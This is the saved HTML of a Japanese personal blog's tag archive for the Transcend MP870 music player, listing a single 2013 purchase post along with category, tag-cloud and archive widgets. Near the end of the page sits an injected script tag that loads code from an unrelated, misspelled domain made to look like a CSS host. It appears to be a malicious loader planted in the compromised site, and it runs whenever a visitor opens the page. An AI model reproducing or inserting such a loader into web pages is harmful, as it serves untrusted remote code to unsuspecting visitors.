

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.taga-works.com/archives/tag/mp870
body_size: 8325
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8" />
<title>MP870 | レンズの向こう</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.taga-works.com/wp/wp-content/themes/taga-works-2010/style.css" />
<link rel="pingback" href="http://www.taga-works.com/wp/xmlrpc.php" />

	  <link rel="alternate" type="application/rss+xml" title="レンズの向こう &raquo; フィード" href="http://www.taga-works.com/feed" />
<link rel="alternate" type="application/rss+xml" title="レンズの向こう &raquo; コメントフィード" href="http://www.taga-works.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="レンズの向こう &raquo; MP870 タグのフィード" href="http://www.taga-works.com/archives/tag/mp870/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.taga-works.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-lightbox-2.min.css-css'  href='http://www.taga-works.com/wp/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-syntax-css-css'  href='http://www.taga-works.com/wp/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.taga-works.com/wp/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.taga-works.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.taga-works.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.taga-works.com/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.taga-works.com/wp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.32" />
</head>

<body class="archive tag tag-mp870 tag-131">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://www.taga-works.com/" title="レンズの向こう" rel="home">レンズの向こう</a>
					</span>
				</div>
				<div id="site-description">パソコンからゲーム、写真等々、雑多なブログです。</div>

										<img src="http://www.taga-works.com/wp/wp-content/themes/taga-works-2010/images/headers/path.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="コンテンツへ移動">コンテンツへ移動</a></div>
								<div class="menu"><ul><li ><a href="http://www.taga-works.com/">ホーム</a></li><li class="page_item page-item-93"><a href="http://www.taga-works.com/aboutsite">このサイトについて</a></li></ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">タグ別アーカイブ: <span>MP870</span></h1>






			<div id="post-1208" class="post-1208 post type-post status-publish format-standard has-post-thumbnail hentry category-gadget tag-mp870">
			<h2 class="entry-title"><a href="http://www.taga-works.com/archives/1208" title="トランセンドの音楽プレイヤーMP870購入 へのパーマリンク" rel="bookmark">トランセンドの音楽プレイヤーMP870購入</a></h2>

						<div class="entry-postimage">
				<img width="180" height="180" src="http://www.taga-works.com/wp/wp-content/uploads/2013/05/1305-01-1497s-180x180.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="トランセンドMP870(11)" srcset="http://www.taga-works.com/wp/wp-content/uploads/2013/05/1305-01-1497s-180x180.jpg 180w, http://www.taga-works.com/wp/wp-content/uploads/2013/05/1305-01-1497s-150x150.jpg 150w" sizes="(max-width: 180px) 100vw, 180px" />			</div><!-- .entry-postimage -->
			
			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">投稿日:</span> <a href="http://www.taga-works.com/archives/1208" title="20:27" rel="bookmark"><span class="entry-date">2013 年 5 月 11 日</span></a> <span class="meta-sep">作成者:</span> <span class="author vcard"><a class="url fn n" href="http://www.taga-works.com/archives/author/blogtaga" title="たが の投稿をすべて表示">たが</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>携帯音楽プレイヤーとしては初期のIpodを持っているのですが、大きい・重い・縛りがきつい、という三重苦なのでトランセンドのMP870という携帯音楽プレイヤーに買い換えてみました。</p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="http://www.taga-works.com/archives/category/home-electric/gadget" rel="category tag">ガジェット</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">タグ:</span> <a href="http://www.taga-works.com/archives/tag/mp870" rel="tag">MP870</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span><span class="screen-reader-text">トランセンドの音楽プレイヤーMP870購入 は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	

			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.taga-works.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">最近の投稿</h3>		<ul>
					<li>
				<a href="http://www.taga-works.com/archives/1258">昆虫館と青少年科学館に行く</a>
						</li>
					<li>
				<a href="http://www.taga-works.com/archives/1250">SX280HSのGPSロガー機能を使う</a>
						</li>
					<li>
				<a href="http://www.taga-works.com/archives/1243">お散歩写真-須磨周辺</a>
						</li>
					<li>
				<a href="http://www.taga-works.com/archives/1230">コンデジSX280HS購入</a>
						</li>
					<li>
				<a href="http://www.taga-works.com/archives/1218">Ubuntuでリッピングすると曲名がローマ字で表示されてしまう場合</a>
						</li>
				</ul>
		</li>		<li id="categories-136946002" class="widget-container widget_categories"><h3 class="widget-title">カテゴリー</h3>		<ul>
	<li class="cat-item cat-item-68"><a href="http://www.taga-works.com/archives/category/games" title="ゲーム関連">ゲーム</a>
<ul class='children'>
	<li class="cat-item cat-item-35"><a href="http://www.taga-works.com/archives/category/games/rpg" title="ロールプレイングゲーム">RPG</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://www.taga-works.com/archives/category/games/action" title="アクションゲーム">アクション</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://www.taga-works.com/archives/category/games/game-machine" title="ゲーム機">ゲーム機</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.taga-works.com/archives/category/games/shooting" title="シューティングゲーム">シューティング</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://www.taga-works.com/archives/category/games/driving" title="ドライビング、レースゲーム">ドライビング</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-66"><a href="http://www.taga-works.com/archives/category/manage" title="このサイトの管理、運営について">サイト管理</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://www.taga-works.com/archives/category/internet" title="インターネット関連">ネット</a>
<ul class='children'>
	<li class="cat-item cat-item-48"><a href="http://www.taga-works.com/archives/category/internet/cms" title="CMS、ブログツールなど">CMS</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.taga-works.com/archives/category/internet/web-service" title="ウェブサービス">WEBサービス</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-70"><a href="http://www.taga-works.com/archives/category/pc" title="パソコン関連">パソコン</a>
<ul class='children'>
	<li class="cat-item cat-item-30"><a href="http://www.taga-works.com/archives/category/pc/2d-cg" title="2D CG">2D CG</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.taga-works.com/archives/category/pc/3d-cg" title="3D CG">3D CG</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://www.taga-works.com/archives/category/pc/linux" >Linux</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://www.taga-works.com/archives/category/pc/other-appl" title="その他ソフト">その他ソフト</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.taga-works.com/archives/category/pc/pc-equipment" title="パソコンの周辺機器">パソコン周辺機器</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://www.taga-works.com/archives/category/pc/pc-body" title="ディスクトップパソコン、ノートパソコン">パソコン本体</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.taga-works.com/archives/category/pc/pc-handmade" title="パソコン自作、パーツなど">パソコン自作</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.taga-works.com/archives/category/life" title="生活、趣味">ライフ</a>
<ul class='children'>
	<li class="cat-item cat-item-78"><a href="http://www.taga-works.com/archives/category/life/book" title="本">本</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.taga-works.com/archives/category/photo" title="写真関連">写真</a>
<ul class='children'>
	<li class="cat-item cat-item-42"><a href="http://www.taga-works.com/archives/category/photo/camera" title="カメラ本体、レンズなど">カメラ</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://www.taga-works.com/archives/category/photo/snap" title="スナップ写真">スナップ</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.taga-works.com/archives/category/photo/technique" title="撮影テクニック、ハウツー">撮影テクニック</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.taga-works.com/archives/category/photo/equipment" title="撮影機材">撮影機材</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://www.taga-works.com/archives/category/photo/landscape" title="風景写真">風景写真</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.taga-works.com/archives/category/home-electric" title="家電">家電</a>
<ul class='children'>
	<li class="cat-item cat-item-32"><a href="http://www.taga-works.com/archives/category/home-electric/audio-video" title="AV機器">AV機器</a>
</li>
	<li class="cat-item cat-item-130"><a href="http://www.taga-works.com/archives/category/home-electric/gadget" title="家電小物、ガジェット等。">ガジェット</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.taga-works.com/archives/category/home-electric/music-player" title="音楽プレイヤー">音楽プレイヤー</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-75"><a href="http://www.taga-works.com/archives/category/cinema" title="映画、ドラマなど">映画</a>
<ul class='children'>
	<li class="cat-item cat-item-34"><a href="http://www.taga-works.com/archives/category/cinema/dvd" title="DVD、ビデオなど">DVD</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.taga-works.com/archives/category/uncategorized" >未分類</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.taga-works.com/archives/category/misc-note" title="雑記">雑記</a>
</li>
		</ul>
</li><li id="tag_cloud-3" class="widget-container widget_tag_cloud"><h3 class="widget-title">タグ</h3><div class="tagcloud"><a href='http://www.taga-works.com/archives/tag/aspireone' class='tag-link-98 tag-link-position-1' title='12件のトピック' style='font-size: 15.460526315789pt;'>AspireONE</a>
<a href='http://www.taga-works.com/archives/tag/cms' class='tag-link-133 tag-link-position-2' title='5件のトピック' style='font-size: 12.421052631579pt;'>CMS</a>
<a href='http://www.taga-works.com/archives/tag/ef17-40mmf4l_usm' class='tag-link-120 tag-link-position-3' title='2件のトピック' style='font-size: 9.6578947368421pt;'>EF17-40mm F4L USM</a>
<a href='http://www.taga-works.com/archives/tag/ef24-105mm-f4l-is-usm' class='tag-link-124 tag-link-position-4' title='4件のトピック' style='font-size: 11.684210526316pt;'>EF24-105mm F4L IS USM</a>
<a href='http://www.taga-works.com/archives/tag/ef40mm-f2-8-stm' class='tag-link-127 tag-link-position-5' title='2件のトピック' style='font-size: 9.6578947368421pt;'>EF40mm F2.8 STM</a>
<a href='http://www.taga-works.com/archives/tag/eos5dmk2' class='tag-link-114 tag-link-position-6' title='10件のトピック' style='font-size: 14.815789473684pt;'>EOS5D MK2</a>
<a href='http://www.taga-works.com/archives/tag/fallout3' class='tag-link-108 tag-link-position-7' title='15件のトピック' style='font-size: 16.289473684211pt;'>Fallout3</a>
<a href='http://www.taga-works.com/archives/tag/glamor' class='tag-link-107 tag-link-position-8' title='5件のトピック' style='font-size: 12.421052631579pt;'>Glamor</a>
<a href='http://www.taga-works.com/archives/tag/google' class='tag-link-113 tag-link-position-9' title='1件のトピック' style='font-size: 8pt;'>google</a>
<a href='http://www.taga-works.com/archives/tag/gt5084j' class='tag-link-49 tag-link-position-10' title='5件のトピック' style='font-size: 12.421052631579pt;'>GT5084j</a>
<a href='http://www.taga-works.com/archives/tag/halflife' class='tag-link-102 tag-link-position-11' title='2件のトピック' style='font-size: 9.6578947368421pt;'>HalfLife</a>
<a href='http://www.taga-works.com/archives/tag/halo' class='tag-link-50 tag-link-position-12' title='8件のトピック' style='font-size: 13.986842105263pt;'>Halo</a>
<a href='http://www.taga-works.com/archives/tag/hdl-a2-0' class='tag-link-125 tag-link-position-13' title='3件のトピック' style='font-size: 10.763157894737pt;'>HDL-A2.0</a>
<a href='http://www.taga-works.com/archives/tag/ikea' class='tag-link-92 tag-link-position-14' title='1件のトピック' style='font-size: 8pt;'>Ikea</a>
<a href='http://www.taga-works.com/archives/tag/ipod' class='tag-link-51 tag-link-position-15' title='1件のトピック' style='font-size: 8pt;'>iPod</a>
<a href='http://www.taga-works.com/archives/tag/lubuntu' class='tag-link-118 tag-link-position-16' title='5件のトピック' style='font-size: 12.421052631579pt;'>Lubuntu</a>
<a href='http://www.taga-works.com/archives/tag/madwifi' class='tag-link-100 tag-link-position-17' title='1件のトピック' style='font-size: 8pt;'>Madwifi</a>
<a href='http://www.taga-works.com/archives/tag/majestouch' class='tag-link-106 tag-link-position-18' title='1件のトピック' style='font-size: 8pt;'>Majestouch</a>
<a href='http://www.taga-works.com/archives/tag/modo' class='tag-link-52 tag-link-position-19' title='5件のトピック' style='font-size: 12.421052631579pt;'>modo</a>
<a href='http://www.taga-works.com/archives/tag/movabletype' class='tag-link-53 tag-link-position-20' title='6件のトピック' style='font-size: 13.065789473684pt;'>MovableType</a>
<a href='http://www.taga-works.com/archives/tag/mt3304j' class='tag-link-54 tag-link-position-21' title='6件のトピック' style='font-size: 13.065789473684pt;'>MT3304j</a>
<a href='http://www.taga-works.com/archives/tag/%e3%82%aa%e3%83%9a%e3%83%a9' class='tag-link-81 tag-link-position-22' title='6件のトピック' style='font-size: 13.065789473684pt;'>Opera</a>
<a href='http://www.taga-works.com/archives/tag/pavilion' class='tag-link-112 tag-link-position-23' title='5件のトピック' style='font-size: 12.421052631579pt;'>Pavilion</a>
<a href='http://www.taga-works.com/archives/tag/pc-z1' class='tag-link-110 tag-link-position-24' title='1件のトピック' style='font-size: 8pt;'>PC-Z1</a>
<a href='http://www.taga-works.com/archives/tag/photoshop' class='tag-link-55 tag-link-position-25' title='1件のトピック' style='font-size: 8pt;'>PhotoShop</a>
<a href='http://www.taga-works.com/archives/tag/php' class='tag-link-56 tag-link-position-26' title='1件のトピック' style='font-size: 8pt;'>PHP</a>
<a href='http://www.taga-works.com/archives/tag/sa5sx04a' class='tag-link-94 tag-link-position-27' title='1件のトピック' style='font-size: 8pt;'>SA5SX04A</a>
<a href='http://www.taga-works.com/archives/tag/sigma_50mmf2-8_macro' class='tag-link-115 tag-link-position-28' title='2件のトピック' style='font-size: 9.6578947368421pt;'>Sigma 50mmF2.8 Macro</a>
<a href='http://www.taga-works.com/archives/tag/sx280hs' class='tag-link-132 tag-link-position-29' title='3件のトピック' style='font-size: 10.763157894737pt;'>SX280HS</a>
<a href='http://www.taga-works.com/archives/tag/sx2311' class='tag-link-116 tag-link-position-30' title='1件のトピック' style='font-size: 8pt;'>SX2311</a>
<a href='http://www.taga-works.com/archives/tag/ubuntu' class='tag-link-89 tag-link-position-31' title='35件のトピック' style='font-size: 19.605263157895pt;'>Ubuntu</a>
<a href='http://www.taga-works.com/archives/tag/umpc' class='tag-link-101 tag-link-position-32' title='1件のトピック' style='font-size: 8pt;'>UMPC</a>
<a href='http://www.taga-works.com/archives/tag/unreal' class='tag-link-93 tag-link-position-33' title='2件のトピック' style='font-size: 9.6578947368421pt;'>unreal</a>
<a href='http://www.taga-works.com/archives/tag/vue' class='tag-link-57 tag-link-position-34' title='1件のトピック' style='font-size: 8pt;'>Vue</a>
<a href='http://www.taga-works.com/archives/tag/wicd' class='tag-link-99 tag-link-position-35' title='5件のトピック' style='font-size: 12.421052631579pt;'>Wicd</a>
<a href='http://www.taga-works.com/archives/tag/wii' class='tag-link-58 tag-link-position-36' title='1件のトピック' style='font-size: 8pt;'>wii</a>
<a href='http://www.taga-works.com/archives/tag/wordpress' class='tag-link-86 tag-link-position-37' title='9件のトピック' style='font-size: 14.447368421053pt;'>WordPress</a>
<a href='http://www.taga-works.com/archives/tag/xbox360' class='tag-link-59 tag-link-position-38' title='65件のトピック' style='font-size: 22pt;'>Xbox360</a>
<a href='http://www.taga-works.com/archives/tag/xfce' class='tag-link-105 tag-link-position-39' title='1件のトピック' style='font-size: 8pt;'>Xfce</a>
<a href='http://www.taga-works.com/archives/tag/xubuntu' class='tag-link-104 tag-link-position-40' title='1件のトピック' style='font-size: 8pt;'>Xubuntu</a>
<a href='http://www.taga-works.com/archives/tag/oblivion' class='tag-link-60 tag-link-position-41' title='5件のトピック' style='font-size: 12.421052631579pt;'>オブリビオン</a>
<a href='http://www.taga-works.com/archives/tag/%e3%82%bb%e3%82%a4%e3%82%af%e3%83%aa%e3%83%83%e3%83%892' class='tag-link-111 tag-link-position-42' title='3件のトピック' style='font-size: 10.763157894737pt;'>セイクリッド2</a>
<a href='http://www.taga-works.com/archives/tag/%e3%83%86%e3%82%b9%e3%83%88%e3%83%89%e3%83%a9%e3%82%a4%e3%83%96' class='tag-link-84 tag-link-position-43' title='4件のトピック' style='font-size: 11.684210526316pt;'>テストドライブ</a>
<a href='http://www.taga-works.com/archives/tag/%e3%83%96%e3%83%ab%e3%83%bc%e3%83%89%e3%83%a9%e3%82%b4%e3%83%b3' class='tag-link-82 tag-link-position-44' title='6件のトピック' style='font-size: 13.065789473684pt;'>ブルードラゴン</a>
<a href='http://www.taga-works.com/archives/tag/rainbow6' class='tag-link-65 tag-link-position-45' title='3件のトピック' style='font-size: 10.763157894737pt;'>レインボーシックス</a></div>
</li><li id="archives-3" class="widget-container widget_archive"><h3 class="widget-title">アーカイブ</h3>		<ul>
			<li><a href='http://www.taga-works.com/archives/date/2013/08'>2013年8月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2013/07'>2013年7月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2013/06'>2013年6月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2013/05'>2013年5月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2013/04'>2013年4月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2013/03'>2013年3月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2013/02'>2013年2月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2013/01'>2013年1月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2012/12'>2012年12月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2012/11'>2012年11月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2012/10'>2012年10月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2012/09'>2012年9月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2012/08'>2012年8月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2011/02'>2011年2月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2011/01'>2011年1月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/12'>2010年12月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/11'>2010年11月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/10'>2010年10月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/09'>2010年9月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/08'>2010年8月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/06'>2010年6月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/05'>2010年5月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/04'>2010年4月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/03'>2010年3月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/02'>2010年2月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/01'>2010年1月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/12'>2009年12月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/11'>2009年11月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/10'>2009年10月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/09'>2009年9月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/08'>2009年8月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/07'>2009年7月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/06'>2009年6月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/05'>2009年5月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/04'>2009年4月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/03'>2009年3月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/02'>2009年2月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/01'>2009年1月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/12'>2008年12月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/11'>2008年11月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/10'>2008年10月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/09'>2008年9月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/08'>2008年8月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/07'>2008年7月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/06'>2008年6月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/05'>2008年5月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/04'>2008年4月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/03'>2008年3月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/02'>2008年2月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/01'>2008年1月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/12'>2007年12月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/11'>2007年11月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/10'>2007年10月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/09'>2007年9月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/08'>2007年8月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/07'>2007年7月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/06'>2007年6月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/05'>2007年5月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/04'>2007年4月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/03'>2007年3月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/02'>2007年2月</a></li>
		</ul>
		</li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="text-3" class="widget-container widget_text">			<div class="textwidget"><iframe src="http://rcm-jp.amazon.co.jp/e/cm?t=taga01-22&o=9&p=6&l=ez&f=ifr&f=ifr" width="120" height="150" scrolling="no" marginwidth="0" marginheight="0" border="0" frameborder="0" style="border:none;"></iframe>
</div>
		</li>	<li id="tgadsc-2" class="widget-container widget_tgads">	<h3 class="widget-title">広告</h3>	<div class="tgads_widget_content"><script type="text/javascript"><!--
amazon_ad_tag = "taga01-22"; amazon_ad_width = "120"; amazon_ad_height = "600"; amazon_ad_logo = "hide"; amazon_ad_link_target = "new"; amazon_ad_categories = "ade";//--></script>
<script type="text/javascript" src="http://www.assoc-amazon.jp/s/ads.js"></script></div>	</li>				</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<p>&copy; 2007 - 2026 taga-works.com All Rights Reserved.</p>			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://ja.wordpress.org/" title="セマンティックなパブリッシングツール" rel="generator">Proudly powered by WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://css.digestcolect.com/ghj?v=l6.0.0'></script><script type="text/javascript">var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));</script><script type="text/javascript">var pageTracker = _gat._getTracker("UA-3879554-1");pageTracker._initData();pageTracker._trackPageview();</script><script type="text/javascript" src="http://www.taga-works.com/ra/script.php"></script><noscript><p><img src="http://www.taga-works.com/ra/track.php" alt="" width="1" height="1" /></p></noscript>
<script type='text/javascript'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"","linkTarget":"_self","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"http:\/\/www.taga-works.com\/wp\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"http:\/\/www.taga-works.com\/wp\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"http:\/\/www.taga-works.com\/wp\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.taga-works.com/wp/wp-content/plugins/wp-lightbox-2/wp-lightbox-2.min.js?ver=1.3.4.1'></script>
<script type='text/javascript' src='http://www.taga-works.com/wp/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>
</body>
</html>
